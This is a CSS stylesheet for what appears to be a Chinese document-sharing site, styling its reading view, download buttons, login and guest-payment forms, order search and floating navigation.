.bbsview .con .con_hd b {
    float: right;
    color: #fc6d2b;
    font-size: 14px
}

.bbsview .con .con_bd {
    min-height: 160px;
    height: auto !important;
    height: 160px;
    overflow: visible;
    margin: 10px 5px;
    font-size: 14px;
    color: #333
}

.bbsview .con .con_bd * {
    line-height: 180%;
    color: #333
}

.bbsview .con .con_bd a {
    color: #1e4d8f
}

.bbsview .con .con_bd a:hover {
    text-decoration: underline
}

.bbsview .con .con_if {
    color: #999;
    font-size: 12px;
    border-top: 1px dashed #ccc;
    line-height: 200%
}

.reply {
    background-color: #f1f1f1;
    padding: 15px;
    margin-bottom: 8px;
    line-height: 150%;
    overflow: hidden;
    zoom: 1
}

.reply .side {
    width: 128px;
    float: left
}

.reply .right {
    width: 781px;
    float: right
}

.reply .right .enter {
    margin-top: 10px
}

canvas {
    display: block
}

.grab {
    cursor: -webkit-grab;
    cursor: -moz-grab;
    cursor: grab
}

.grabbing {
    cursor: -webkit-grabbing;
    cursor: -moz-grabbing;
    cursor: grabbing
}

.pageBox {
    position: relative;
    text-align: center;
    background-color: #fefefe
}

.textpage {
    text-align: left !important;
    background: white !important;
    padding: 110px 130px;
    line-height: 180%
}

.readshop .fixed_top_sc {
    margin-left: 15px
}

.readshop {
    width: 100%;
    height: 53px;
    margin: auto;
    left: 50%;
    z-index: 999;
    border-top: 1px solid #ddd;
    margin-top: 7px
}

.scrollreadshop {
    position: fixed;
    z-index: 99999;
    margin-left: -564px;
    left: 50%;
    top: 0px;
    margin-top: 30px;
    background: #fff
}

.button {
    display: inline-block;
    background: #444;
    width: 80px;
    min-width: 30px;
    height: 28px;
    overflow: hidden;
    float: left;
    padding: 0 20px;
    margin: 2px 20px;
    text-align: center;
    color: #fff;
    border-radius: 3px;
    cursor: pointer;
    font: 400 14px/28px "microsoft yahei";
    box-shadow: inset 0px 1px 0px rgba(255, 255, 255, 0.1), 0px 1px 1px rgba(0, 0, 0, 0.18)
}

.button.btn-demo {
    background: none;
    border: none;
    box-shadow: none;
    height: 54px;
    width: 20px;
    margin: 0;
    padding: 0;
    margin-right: 11px;
    line-height: 54px
}

.readshop span {
    float: left;
    line-height: 53px !important;
    color: #414141;
    font: 400 18px/35px "microsoft yahei";
    z-index: 999
}

.readshop .download1 {
    text-indent: 0;
    width: 174px;
    display: block;
    text-align: center;
    background: #D06F6F;
    height: 42px;
    cursor: pointer;
    text-decoration: none;
    float: right;
    margin-top: 1px;
    line-height: 42px;
    font-size: 20px;
    color: #fff;
    border-radius: 4px
}

#readshop1 .download1 {
    margin-top: 13px
}

.clearfix:after {
    content: ".";
    display: block;
    height: 0;
    clear: both;
    visibility: hidden
}

.clearfix {
    display: inline-block
}

.clearfix {
    display: block
}

#top20 h3 {
    font-size: 12px;
    font-weight: normal;
    display: inline;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    width: 89%;
    float: right
}

.normal-screen #showproduct {
    background: #F4F4F4
}

.normal-screen #showproduct .header_wrap {
    background: #fff
}

.normal-screen #showproduct .mydefaule_types {
    margin-bottom: 15PX;
    border-radius: 5px;
    border: none
}

.aboutCatalog {
    overflow: hidden
}

.aboutCatalog span {
    display: inline-block;
    padding: 2px 7px;
    margin-right: 8px;
    margin-top: 7px;
    border-radius: 8px;
    background: #f2f2f2
}

.aboutCatalog span a {
    color: #333959
}

.aboutCatalog p a {
    color: #333959
}

.aboutCatalog p a:hover {
    color: #6FA0D0
}

.ss_contain b,
#desc_no b,
.ss_contain1 b {
    font-weight: normal
}

#desc_no .title {
    padding-left: 20px
}

#desc_no b,
#desc_no1 b {
    font-size: 16px;
    margin-right: 20px;
    cursor: pointer;
    font-weight: normal
}

#openintro img,
#openlist img {
    width: 28px;
    margin-left: -4px;
    margin-top: -2px
}

#global_notice {
    width: 1090px;
    margin: 0 auto;
    text-align: left;
    margin-top: 5px;
    height: 30px;
    line-height: 30px;
    border: #F5E9AB solid 1px;
    padding: 0 25px;
    padding-right: 10px;
    margin-bottom: 4px;
    background: url(http://pic2.58.com/ui6/my/images/20120711/cz0809_01.gif) #FFFFE0 no-repeat 7px center;
    color: #F00;
    font-size: 12px
}

#global_notice a {
    float: right;
    font-size: 18px;
    font-family: 宋体;
    font-weight: bold
}

#global_notice a:hover {
    text-decoration: none;
    color: red
}

a[title="站长统计"] {
    display: none
}

#History {
    font-size: 12px;
    z-index: 1000;
    position: fixed;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight - 95));
    _overflow: hidden;
    bottom: 5px;
    left: 5px;
    width: 180px;
    border: 1px solid #ddd;
    background-color: #fff;
    padding: 1px
}

#History .t {
    height: 22px;
    line-height: 22px;
    text-indent: 10px;
    background-color: #6FA0D0;
    color: #fff;
    text-align: left
}

#History .t a {
    float: right;
    color: #fff;
    margin-right: 10px
}

#History ul {
    padding: 5px;
    text-align: left
}

#History li {
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis
}

#History li a {
    color: #326FA8
}

#previe_bg {
    position: absolute;
    width: 94%;
    height: 100%;
    z-index: 999;
    background: #EBEBEB;
    filter: alpha(opacity=50);
    top: 0px;
    margin-left: 3%
}

#preview_tips {
    width: 400px;
    height: 250px;
    border: 2px solid #dadbdf;
    z-index: 10000;
    position: absolute;
    left: 50%;
    margin-left: -200px;
    top: 50%;
    margin-top: -125px;
    background: #fff
}

#preview_tips .pre_title {
    height: 30px;
    line-height: 30px;
    text-indent: 11px;
    font-size: 14px;
    font-weight: bold;
    color: #555;
    border-bottom: 1px solid #dadbdf
}

#preview_tips ul {
    padding: 12px;
    font-family: 宋体;
    color: #585858;
    font-size: 13px
}

#preview_tips ul li {
    padding-bottom: 5px
}

#preview_tips ul li a {
    text-decoration: underline;
    color: #f60
}

#preview_tips ul li a:hover {
    color: #e00
}

#preview_tips .pre_button {
    width: 100%;
    text-align: center;
    bottom: 29px
}

#preview_tips .pre_button a.yulan_a {
    cursor: pointer;
    display: block;
    width: 300px;
    margin: 0 auto;
    height: 40px;
    line-height: 20px;
    font-size: 13px;
    color: #E50;
    font-weight: 500;
    text-decoration: none
}

#preview_tips .pre_button a:hover {
    background-position: 0 -32px
}

.tips {
    position: absolute;
    z-index: 99;
    width: 110px;
    background: rgba(0, 0, 0, 0.5);
    color: #fff;
    background-color: #fff;
    padding: 10px;
    border: 1px solid #ddd
}

.tips p {
    line-height: 40px;
    color: #000;
    cursor: pointer
}

.noyulan_btn {
    margin-bottom: 0px;
    width: 176px;
    font-size: 16px;
    margin: 0 auto;
    border: 1px solid;
    background: #6EA0D0;
    line-height: 36px;
    border-radius: 3px;
    color: #fff
}

.full-screen .wrap {
    width: 1280px
}

.full-screen .frm_left {
    background: #fff
}

.actualcredit {
    color: #eb0a0a;
    font-weight: bold;
    margin-left: 17px;
    margin-right: 5px
}

#alidh {
    background: #6FA0D0;
    border: none;
    color: #fff;
    padding: 7px 20px;
    border-radius: 4px;
    font-size: 16px
}

.protocol {
    color: #6FA0D0
}

.errorimg:after {
    content: " " " " attr(alt);
    font-size: 16px;
    font-family: FontAwesome;
    color: rgb(100, 100, 100);
    display: block;
    position: absolute;
    z-index: 2;
    top: 0;
    left: 0;
    width: 100px;
    height: 100px;
    background-color: #fff
}

.viewtip_layer .layui-layer-title {
    padding: 0 80px 0 20px !important;
    height: 42px !important;
    line-height: 42px !important;
    border-bottom: 1px solid #eee !important;
    font-size: 14px !important;
    color: #333 !important;
    overflow: hidden !important;
    background: #F8F8F8 !important;
    border-radius: 2px 2px 0 0 !important
}

.viewtip_layer .layui-layer-setwin .layui-layer-close1 {
    background-position: 1px -40px !important
}

.viewtip_layer .layui-layer-close {}

.viewtip_layer .layui-layer-content p {
    line-height: 32px !important;
    font-size: 16px !important
}

.viewtip_layer .layui-layer-btn a {}

.viewtip_layer .layui-layer-btn a.layui-layer-btn0 {
    width: auto !important
}

.banner-wrap {
    height: 193px;
    position: relative;
    top: 0;
    left: 0;
    _zoom: 1;
    overflow: hidden;
    background: #F4F4F4;
    padding-top: 10px;
    margin: 0 auto 6px;
    cursor: pointer;
    -webkit-user-select: none;
    -moz-user-select: none;
    text-align: center;
    display: none
}

.more-btn-banner .banner-more-title {
    font-size: 18px;
    line-height: 18px;
    margin: 32px 0 20px;
    color: #333
}

.more-btn-banner .ui-bz-btn-senior {
    color: #fff;
    border: 0;
    border-radius: 2px;
    background: #2fad85;
    display: inline-block;
    position: relative;
    font-family: '微软雅黑', '冬青黑体', '宋体', arial;
    padding: 8px 40px;
    font-weight: bold;
    font-size: 17px
}

.more-btn-banner .banner-more-btn {
    width: 247px;
    padding-top: 12px;
    font-size: 18px;
    line-height: 16px;
    margin: 0 auto;
    margin-top: 18px;
    color: #ff0000;
    border-top: 1px dotted #d1d1d1;
    text-align: center
}

.more-btn-banner .fc2e {
    color: #2eae84
}

.more-btn-banner .moreBtn:hover {
    color: #2eae84;
    border-bottom: 1px solid #2eae84
}

.more-btn-banner .download {
    display: inline-block;
    *zoom: 1;
    *display: inline;
    font-size: 18px;
    vertical-align: 2px;
    margin-right: 6px
}

.more-btn-banner .down-arrow {
    width: 11px;
    height: 7px;
    margin: 0 auto;
    margin-top: 10px;
    background: url(//static.taodocs.com/img/more_7c75e3e.png) no-repeat
}

.more-btn-banner .down-arrow:hover {
    background: url(//static.taodocs.com/img/more-green_f037d62.png) no-repeat
}

.move_nav_box {
    position: fixed;
    right: 10px;
    top: 60%;
    z-index: 2;
    line-height: 120%;
    _position: absolute;
    _top: expression(eval(document.documentElement.scrollTop+document.documentElement.clientHeight*0.6));
    width: 35px;
    font-family: microsoft yahei, SimHei;
    font-size: 12px;
    text-align: center
}

.move_nav_box ul li {
    width: 33px;
    height: 36px;
    background: #ffffff;
    border: 1px solid #e6e6e6;
    cursor: pointer;
    display: block
}

.move_nav_box ul li a {
    display: block
}

.move_nav_box ul li a:active {
    background: #f5f5f5
}

.move_nav_box .mv_icons1 {
    background: url(//static.taodocs.com/img/common.png) no-repeat;
    width: 33px;
    height: 36px;
    display: block
}

.move_nav_box .mv_ic1 {
    background-position: 0 -124px
}

.move_nav_box .mv_ic2 {
    background-position: 0 -169px
}

.move_nav_box .mv_ic3 {
    background-position: 0 -206px
}

.move_nav_box .mv_ic4 {
    background-position: 0 -243px
}

.move_nav_box .mv_txt1 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none
}

.move_nav_box .mv_txt2 {
    font-size: 12px;
    color: #646464;
    padding: 5px 0;
    display: none;
    cursor: pointer
}

.move_nav_box .qrcode {
    width: 120px;
    height: 140px;
    position: absolute;
    right: 48px;
    top: 0%
}

.move_nav_box .wechat {
    width: 160px;
    height: 189px;
    position: absolute;
    right: 48px;
    top: 0%;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    border-radius: 8px;
    background-position: -52px -202px;
}

.move_nav_box #backtop {
    display: none
}

#myRight {
    width: 300px
}

.i_arrow {
    background: url(//static.taodocs.com/img/pooldown.png) no-repeat -400px -1081px;
    height: 5px;
    float: right;
    *position: absolute;
    margin-top: 24px;
    *margin-top: 5px;
    margin-left: -10px;
    *margin-left: 0px;
    width: 10px
}

.c_nav {
    position: absolute;
    top: 52px;
    z-index: 9999;
    border: 1px solid red;
    width: 400px;
    height: 270px;
    display: none;
    *margin-top: 32px;
    *margin-left: -100px;
    border: 1px solid #b6b6b6;
    border-top: none;
    padding: 5px 12px 5px 10px;
    background-color: #fff;
    box-shadow: 0px 1px 3px #ccc
}

.c_nav dt {
    display: block;
    width: 120px;
    float: left;
    background-color: #fff;
    margin: 5px 6px;
    line-height: 27px;
    height: 27px;
    border: 0;
    border-bottom: solid 1px #e4e4e4
}

.c_nav a,
.c_nav a:hover,
.c_nav a:visited,
.c_nav a:active,
.c_nav a:link {
    background: none !important;
    padding-left: 0px !important;
    font-size: 12px
}

.layui-layer-content {
    color: #222
}

.pt20 {
    padding-top: 20px
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    display: inline-block;
    padding: 4px 6px;
    margin-bottom: 10px;
    font-size: 14px;
    line-height: 27px;
    color: #555;
    vertical-align: middle;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    border-radius: 2px;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif
}

.depositLine input[type=text],
.tourists input[type=text],
.tourists input[type=password],
.viewLogin input[type=text],
.viewLogin input[type=password] {
    background-color: #fff;
    border: 1px solid #ccc;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075);
    -webkit-transition: border linear .2s, box-shadow linear .2s;
    -moz-transition: border linear .2s, box-shadow linear .2s;
    -o-transition: border linear .2s, box-shadow linear .2s;
    transition: border linear .2s, box-shadow linear .2s
}

.depositLine input[type=text]:focus,
.tourists input[type=text]:focus,
.tourists input[type=password]:focus,
.viewLogin input[type=text]:focus,
.viewLogin input[type=password]:focus {
    border-color: rgba(82, 168, 236, .8);
    outline: 0;
    outline: thin dotted\9;
    -webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    -moz-box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6);
    box-shadow: inset 0 1px 1px rgba(0, 0, 0, .075), 0 0 8px rgba(82, 168, 236, .6)
}

.viewDl {
    width: 96%;
    height: auto;
    margin: 30px auto 0;
    padding-bottom: 20px
}

.veiwDl dl {
    clear: both;
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewDl dl dt {
    float: left;
    width: 100px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewDl dl dd {
    padding: 0 0 0 110px
}

.viewDl dl dd input {
    width: 80%
}

.viewDl dl dd input.yz {
    float: left;
    width: 60px
}

.viewDl dl dd img {
    float: left;
    width: 48px;
    height: 28px;
    border: 1px solid #ccc;
    margin: 0 10px
}

.viewDl dl dd a {
    display: block;
    float: left;
    line-height: 30px;
    color: red
}

.viewDl .viewDlbtn {
    clear: both;
    width: 100%;
    height: auto;
    text-align: center
}

.viewDl .viewDlbtn a {
    margin: 0 5px
}

.viewDl .viewDlbtn a:hover {
    text-decoration: none
}

.viewDl .viewDlbtn a.viewDlbtnA {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    color: #fff;
    background: #3289e7;
    border-radius: 4px;
    font-size: 6px;
    font-size: 14px
}

.viewDl .viewDlbtn span a {
    color: red
}

.viewDl .quickDl {
    width: 100%
}

.viewDl .quickDl h3 {
    width: 80%;
    height: auto;
    font-size: 14px;
    line-height: 38px;
    margin: 10px auto 0;
    border-top: 1px dotted #ccc;
    padding: 0 10px
}

.viewDl .quickDl .quickDlcontent {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 2px auto 0;
    text-align: center
}

.viewDl .quickDl .quickDlcontent a {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border-radius: 50%;
    color: #fff;
    margin: 0 10px
}

.viewDl .quickDl .quickDlcontent a:hover {
    text-decoration: none
}

.layui-layer-btn {
    margin-bottom: 10px
}

.layui-layer-btn a.layui-layer-btn0 {
    width: 50%;
    text-align: center
}

.viewPay {
    width: 92%;
    height: auto;
    margin: 30px auto 0;
    padding: 0 0 20px 0
}

.viewPay .viewPaytext {
    font-size: 14px;
    line-height: 200%
}

.viewPay .viewPaytext strong {
    color: red
}

.headwx_ewm {
    z-index: 99999;
    position: absolute;
    right: -56px;
    top: 28px;
    display: none;
    background: url(//static.taodocs.com/img/common.png);
    width: 156px;
    height: 186px;
    border-radius: 8px;
    background-position: -52px -202px;
}

.viewPay .viewPaytext span {
    font-size: 12px;
    color: #999
}

.viewPay .viewPay-btn {
    width: 100%;
    height: auto;
    text-align: center
}

.viewPay .viewPay-btn a {
    display: inline-block;
    width: 120px;
    height: 34px;
    line-height: 34px;
    overflow: hidden;
    font-size: 14px;
    background: #f60;
    color: #fff;
    text-align: center;
    border-radius: 4px
}

.viewPay .viewPay-btn a:hover {
    text-decoration: none
}

.newViewChannel {
    position: absolute;
    top: 0;
    left: -50px;
    width: 40px;
    height: auto;
    color: #fff;
    cursor: pointer
}

.newDown {
    position: absolute;
    right: 50%;
    margin-right: -380px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.newDown-t {
    position: absolute;
    left: 50%;
    margin-left: -437px;
    top: 55px;
    color: #fff;
    width: 45px;
    height: 100px;
    cursor: pointer
}

.clearfix:after {
    visibility: hidden;
    display: block;
    font-size: 0;
    content: " ";
    clear: both;
    height: 0
}

.clearfix {
    zoom: 1
}

.viewLogin {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei"
}

.viewLogin h3 {
    width: 100%;
    font-size: 15px;
    line-height: 170%
}

.tourists h3 a,
.viewLogin h3 a {
    font-size: 15px
}

.viewLogin .viewLogin-fontp {
    width: 100%;
    font-size: 14px;
    line-height: 170%
}

.viewLogin-fontp a {
    font-size: 14px
}

.viewLogin .login-ico {
    position: relative;
    top: 3px;
    right: 5px
}

.viewLogin-list {
    height: auto;
    padding-left: 80px;
    padding-top: 13px;
    font-size: 18px;
    border-top: 1px solid #eaeaea
}

.viewLogin-list dl {
    width: 100%;
    height: auto;
    overflow: hidden;
    margin: 0 0
}

.viewLogin-list dl dt {
    float: left;
    width: 120px;
    text-align: right;
    line-height: 30px;
    font-size: 14px
}

.viewLogin-list dl dd {
    padding: 0 0 0 125px
}

.viewLogin-list dl dd input {
    float: left;
    width: 75%;
    font-size: 14px;
    font-family: "Microsoft YaHei";
    padding: 5px 8px
}

.viewLogin-list dl dd input.yzm {
    width: 20%
}

.viewLogin-list dl dd a {
    float: left;
    display: inline-block;
    height: 30px;
    margin-left: 10px;
    line-height: 30px
}

.viewLogin-list dl dd img {
    float: left;
    margin-left: 10px;
    height: 28px;
    border-radius: 2px;
    margin-top: 1px;
    cursor: pointer
}

.viewLogin-btn {
    width: auto;
    height: auto;
    text-align: center;
    margin-top: 8px;
    margin-bottom: 25px
}

.viewLogin-btn a {
    display: inline-block;
    color: #fff;
    margin: 0 20px;
    height: 40px
}

.viewBtn {
    width: 160px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    color: #fff;
    font-size: 14px;
    background-color: #666;
    border-radius: 2px;
    text-decoration: none
}

.viewBtn:hover {
    color: #fff;
    text-decoration: none
}

.btnBlue {
    background: #0080f7
}

.btnBlue:hover {
    background: #0570D4
}

.btnGreen {
    background: #15aa1c
}

.btnGreen:hover {
    background: #07920E
}

.viewQuick {
    width: 100%;
    height: auto;
    padding-top: 3px
}

.viewQuick h4 {
    font-size: 14px
}

.viewQuick-list {
    width: 100%;
    height: auto;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l {
    width: 100%;
    overflow: hidden
}

.viewQuick-list .viewQuick-list-l li {
    float: left;
    margin: 0 5px 0 0
}

.viewQuick-list .viewQuick-list-l a {
    width: 122px;
    height: 31px;
    display: block;
    text-decoration: none;
    background: url(../img/login_commentBg.gif) no-repeat;
    text-indent: -9999em
}

.viewQuick-list .viewQuick-list-l a:hover {
    text-decoration: none
}

.viewQuick-list .viewQuick-list-l a.wb {
    background-position: 0 -30px
}

.viewQuick-list .viewQuick-list-l a.qq {
    background-position: 0 -360px
}

.viewQuick-list .viewQuick-list-r {
    width: 100%;
    margin-top: 35px;
    color: #999
}

.viewQuick-list .viewQuick-list-r h5 {
    width: 100%;
    font-size: 16px;
    padding-bottom: 10px;
    font-weight: normal;
    margin-left: 23px
}

.viewQuick-list .viewQuick-list-r p {
    line-height: 170%
}

.tourists {
    width: 94%;
    height: auto;
    margin: 15px auto 0;
    background: #fff;
    color: #666;
    line-height: 170%;
    font-family: "Microsoft YaHei";
    font-size: 14px
}

.tourists h3 {
    width: 100%;
    font-size: 20px;
    margin-bottom: 15px;
    font-weight: 700;
    text-align: center;
    color: #000
}

.tourists_info_p {
    font-size: 20px;
    color: #000;
    text-align: center;
    font-weight: 700
}

.erweima_bod {
    width: 180px;
    border: 3px solid #4E9EEB;
    border-radius: 15px;
    text-align: center;
    vertical-align: middle;
    padding: 10px 0;
    margin: 0 auto
}

.erweima_bod img {
    vertical-align: middle;
    width: 160px
}

.tourists .h3_flex:nth-child(1) {
    margin-left: 23px;
    display: inline-block
}

.tourists .h3_flex:nth-child(2),
.tourists .h3_flex:nth-child(3) {
    margin-left: 47px;
    display: inline-block
}

.select_type {
    font-size: 16px;
    margin-left: 23px;
    margin-bottom: 7px
}

.touristse h3,
.deposit h3 {
    text-align: left;
    line-height: 36px;
    margin-top: 15px;
    padding-left: 20px;
    box-sizing: border-box
}

.daojishi_big {
    display: inline-block;
    font-size: 16px;
    color: #fff;
    background: #4C9EE9;
    height: 36px;
    border-radius: 18px;
    width: 165px;
    text-align: center;
    float: right;
    margin-right: 40px
}

.tourists .activities,
.deposit .activities {
    background: #F5F5F5;
    border-radius: 5px;
    padding: 15px;
    box-sizing: border-box
}

.tourists .doc_titlep,
.deposit .doc_titlep {
    font-size: 18px;
    color: #110C10;
    margin-bottom: 9px;
    font-weight: 600
}

.show_erweima {
    margin-top: 5px
}

.pay_style {
    margin-left: 30px
}

.pay_style1 {
    margin-left: 22px
}

.pay_checkbox {
    display: flex;
    padding-top: 15px
}

.pay_checkbox>div:nth-child(1) {
    width: 7%;
    text-align: right;
    padding-right: 10px
}

.pay_checkbox>div:nth-child(2) {
    width: 90%;
    padding-right: 42px;
    font-weight: normal
}

.pay_checkbox>div:nth-child(2) a {
    font-size: 15px;
    line-height: 22px;
    color: #000
}

img.paysuccess {
    position: absolute;
    left: 49px;
    top: 20px
}

.user_clickhere {
    color: #063872 !important;
    font-size: 16px !important
}

.logindown_imgs {
    text-align: center
}

.logindown_imgs div {
    width: 33%;
    float: left;
    text-align: center
}

.logindown_img:nth-child(1) {
    margin-right: 20px;
    margin-top: 7px;
    cursor: pointer
}

.logindown_img:nth-child(2) {
    margin-left: 20px;
    cursor: pointer
}

.ordersearch_a {
    font-size: 16px;
    line-height: 30px;
    color: #4090EC;
    padding-left: 60px
}

.ordersearch_a a {
    color: #4090EC
}

.ordersearch_b {
    font-size: 16px;
    line-height: 30px;
    color: #999;
    padding-left: 60px
}

.zfbpay_info {
    text-align: center;
    font-size: 18px;
    border-collapse: collapse;
    border-spacing: 0;
    width: 70%;
    margin: 0 auto;
    margin-bottom: 30px
}

.zfbpay_info tr {
    height: 60px
}

.zfbpay_info tr td:nth-child(1) {
    width: 100px
}

.zfbpay_info tr td:nth-child(2) {
    padding-left: 20px
}

.zfbpay_info tr td:nth-child(2) div {
    border: 1px solid #c8c8c8;
    width: 400px;
    height: 32px;
    line-height: 32px;
    padding-left: 10px
}

.zfbpay_info .msg-title {
    text-align: right;
    color: gray;
    width: 100px
}

.zfbpay_info .msg-cnt {
    text-align: left;
    color: #333
}

.pay_success1 {
    text-align: center;
    width: 79%;
    margin-left: 10%
}

.paysuccessp span {
    display: block;
    margin-top: 13px
}

.pay_success1>div {
    width: 100%
}

.paysuccessp {
    width: 100%;
    font-size: 24px;
    color: #666666;
    margin-left: 66px;
    margin-bottom: 20px;
    margin-top: 10px
}

.paynump {
    font-size: 18px;
    color: #999999;
    padding-left: 65px;
    margin-bottom: 2px
}

.payinpp {
    display: block;
    width: 530px;
    margin: 20px auto 1px
}

.payinpp input {
    width: 300px;
    height: 30px
}

.sendp {
    display: block;
    border: 1px solid #ff9f00;
    background: #fffcc7;
    width: 495px;
    padding: 8px 5px;
    margin: 0 auto
}

.pay_success2 {
    width: 90%
}

.ps1_r {
    float: left;
    width: 20%;
    margin-left: 10%
}

.ps2_r {
    font-size: 16px;
    color: #999999;
    padding: 11px;
    float: right;
    width: 59%
}

.ps2_p1 {
    margin-bottom: 11px
}

.doc_title {
    display: inline-block;
    width: 451px;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-right: 10px
}

span.doc_order_down {
    display: inline-block;
    overflow: hidden
}

a#sendemail {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px
}

.tourists .tourists-fontp {
    width: 100%;
    font-size: 12px;
    line-height: 170%
}

.tourists dl {
    width: 100%;
    height: auto
}

.tourists dl dt {
    width: 100px;
    float: left;
    line-height: 30px;
    overflow: hidden;
    text-align: right;
    font-size: 16px
}

.tourists dl dt.tourists-paytit {
    line-height: 39px
}

.tourists dl dd {
    position: relative
}

.touristsT {
    margin-bottom: 10px;
    color: #4090EC;
    text-align: center;
    font-size: 15px
}

.touristsT a {
    font-size: 14px
}

.mt10 {
    margin-top: 10px !important
}

.mt15 {
    margin-top: 33px !important
}

.tourists dl dd input {
    width: 60%;
    padding: 5px 8px
}

.z1 {
    z-index: 1
}

.z0 {
    z-index: 0
}

.emailist {
    border: 1px solid #bdbdbd;
    border-radius: 0;
    background-color: #fff;
    color: #666;
    font-size: 14px;
    list-style-type: 0;
    padding: 0;
    margin: 0;
    overflow: hidden;
    margin-left: 44px;
    margin-top: 29px
}

.emailist li {
    padding: 4px 11px;
    cursor: pointer;
    text-align: left
}

.emailist .on,
.emailist li:hover {
    background-color: #eee
}

.tourists dl dd ul {
    top: 33px;
    left: 52px;
    max-height: 270px;
    overflow-y: auto
}

.tourists dl dd.tourists-pay label {
    display: inline-block
}

.deposit dl dd.tourists-pay label {
    display: inline-block
}

.red {
    color: red
}

#orderTip {
    margin-top: -20px;
    margin-bottom: 30px;
    color: #000
}

.deposit_erweima #orderTip {
    margin-top: -16px;
    margin-bottom: 28px
}

.show_erweima img {}

.show_erweima.deposit_erweima img {
    margin: 0px 0 0 0
}

.blue {
    color: #0080f7
}

.tourists dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.tourists dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.tourists dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.tourists dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.tourists dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span {
    display: block;
    float: left;
    text-align: center;
    width: 150px;
    height: 38px;
    line-height: 39px;
    border: 3px solid #d2d2d2;
    border-radius: 2px;
    text-decoration: none;
    text-align: left;
    margin-right: 3px;
    cursor: pointer
}

.deposit dl dd.tourists-pay span.onpay {
    border: 3px solid #f69c00
}

.deposit dl dd.tourists-pay span input {
    width: 14px;
    height: 14px;
    position: relative;
    left: 5px;
    top: 3px
}

.deposit dl dd.tourists-pay span.zfbpay {
    background-position: 0 0;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.wxpay {
    background-position: 5px -46px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

.deposit dl dd.tourists-pay span.qqpay {
    background-position: 0 -92px;
    text-align: center;
    font-size: 19px;
    line-height: 37px
}

img.pay_logos {
    vertical-align: middle
}

.tourists dl dd.tourists-pay span.wxStandby {
    background-position: 4px -142px
}

.tourists-btn {
    height: 46px;
    margin: 17px 0;
    text-align: center
}

.tourists-btn a {
    display: inline-block;
    width: 400px;
    height: 40px;
    line-height: 40px;
    background: #0080f7;
    color: #fff;
    text-decoration: none;
    font-size: 16px;
    border-radius: 2px
}

.tourists-btn a:hover {
    color: #fff;
    text-decoration: none;
    background: #036FD4
}

.tourists-desc {
    width: 100%;
    height: auto;
    margin: 20px 0;
    border-top: 1px solid #eaeaea;
    padding-top: 10px
}

.tourists-desc h4 {
    font-size: 16px;
    line-height: 170%
}

.tourists-desc .tourists-fontp {
    line-height: 170%
}

.guestOrder {
    width: 95%;
    height: auto;
    padding: 10px 12px;
    line-height: 170%;
    font-family: "Microsoft YaHei", "\9ed1\4f53", Verdana;
    font-size: 14px;
    border-bottom: 1px #f2f2f2 solid;
    margin: 0 auto
}

.guestOrder a {
    display: inline-block;
    font-size: 14px;
    color: #326FA8
}

.orderSearch {
    width: 80%;
    height: auto;
    overflow: hidden;
    padding: 10px;
    font-size: 14px;
    margin: 0 auto
}

.orderSearch p {
    line-height: 24px;
    font-size: 20px;
    margin-bottom: 12px
}

.orderSearch p input {
    width: 70%;
    height: 34px;
    border-radius: 2px;
    font-size: 14px;
    font-family: "microsoft yahei";
    margin: 10px 0 0;
    padding: 0 10px
}

.orderSearch p.orderSearchBtn {
    width: 100%;
    height: auto;
    overflow: hidden;
    text-align: center
}

.orderSearch a.orderSearchBtn {
    display: inline-block;
    width: 80px;
    margin-left: 30px;
    height: 38px;
    line-height: 38px;
    text-align: center;
    font-size: 14px;
    text-decoration: none;
    background: #0080f7;
    color: #fff;
    border-radius: 2px;
    margin-top: 20px
}

.enough {
    width: 94%;
    height: auto;
    margin: 20px auto 0;
    background: #fff;
    color: #666;
    font-family: "Microsoft YaHei"
}

.enoughLine {
    width: 100%;
    height: auto;
    line-height: 20px;
    overflow: hidden;
    font-size: 14px
}

.enoughLineP {
    float: left
}

